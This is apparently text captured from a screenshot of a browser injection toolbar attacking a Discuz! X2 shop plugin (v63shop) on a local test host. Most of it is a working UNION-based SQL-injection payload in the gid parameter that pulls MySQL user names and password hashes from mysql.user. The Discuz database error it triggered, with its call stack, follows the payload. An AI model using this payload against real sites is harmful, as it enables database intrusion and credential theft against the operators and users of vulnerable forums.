 Load URL
http://localhost/discuzx2/plugin.php
Split URL
?id=v63shop:goods
&pac=info
Execute
&gid=1 and 1=2 union select 1,2,3,4,5,6,concat(user,0x23,password),8,9,10,11,12,13 from mysql.user
Enable Post data Enable Referrer
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
[Type] 查询语句安全威胁
[Query] select * from v63_goods where `id` =1 and 1=2 union select
1,2,3,4,5,6,concat(user,0x23,password),8,9,10,11,12,13 from mysql.user
Program messages:
[Line: 0043]plugin.php(include)
[Line: 0008]source\plugin\v63shop\goods.inc.php(getGoods)
[Line: 0029]source\plugin\v63shop\config.inc.php(DB::query)
[Line: 0958]source\class\class_core.php(DB::checkquery)